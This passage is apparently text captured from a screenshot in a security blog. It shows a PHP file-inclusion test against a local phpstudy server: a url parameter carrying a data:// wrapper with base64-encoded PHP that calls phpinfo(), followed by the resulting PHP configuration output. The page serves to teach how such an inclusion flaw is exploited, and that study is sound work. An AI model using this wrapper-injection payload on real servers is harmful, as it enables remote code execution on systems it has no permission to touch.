 http://127.0.0.1/index.php?url=data://text/plain;base64,PD9waHAgcGhwaW5mbygpOz8%2b
Notice: Undefined index: port in D:\tools\phpstudy\WWW\index.php on line 7
SSRF_include
PHP Version 5.4.45
php
System Windows NT DESKTOP-D0HOH7M 6.2 build 9200 (Windows 8 Business Edition) i586
Build Date Sep 2 2015 23:45:53
Compiler MSVC9 (Visual C++ 2008)
Architecture x86
Configure Command
cscript /nologo configure.js "--enable-snapshot-build" "--disable-isapi" "--enable-
debug-pack" "--without-mssql" "--without-pdo-mssql" "--without-pi3web" "--with-
pdo-oci=C:\php-sdk\oracle\instantclient10\sdk,shared" "--with-oci8=C:\php-
sdk\oracle\instantclient10\sdk,shared" "--with-oci8-11g=C:\php-
sdk\oracle\instantclient11\sdk,shared" "--enable-object-out-dir=../obj/" "--enable-
com-dotnet=shared" "--with-mcrypt=static" "--disable-static-analyze" "--with-pgo"
Server API Apache 2.0 Handler
Virtual Directory Support enabled
Configuration File (php.ini) Path C:\WINDOWS
Loaded Configuration D:\tools\phpstudy\php\php-5.4.45\php.ini
AaronLuo's Blog from byAaronluo.github.io